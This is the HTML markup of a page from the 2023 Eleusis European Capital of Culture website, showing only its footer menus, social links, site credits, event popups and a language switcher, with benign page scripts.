				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
